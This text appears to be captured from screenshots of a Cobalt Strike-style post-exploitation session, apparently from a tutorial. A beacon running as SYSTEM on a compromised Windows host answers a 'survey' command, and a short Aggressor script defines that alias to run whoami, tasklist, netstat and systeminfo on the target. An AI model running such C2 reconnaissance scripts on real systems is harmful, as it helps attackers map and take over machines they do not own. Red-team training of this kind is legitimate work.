 {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
beacon> hello
beacon> hello
beacon> survey
[*] Surveying the target!
[+] host called home, sent: 259 bytes
[+] received output:
Groups
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
[PC] XinSai */1180 last: 12ms
beacon>
File Edit Selection Find View Goto Tools Project Preferences Help
test.cna ×
1 alias survey {
2 btask($1, "Surveying the target!", "T1082");
3 bshell!($1, "echo Groups && whoami /groups");
4 bshell!($1, "echo Processes && tasklist /v");
5 bshell!($1, "echo Connections && netstat -na | findstr \"EST\"");
6 bshell!($1, "echo System Info && systeminfo");
7 }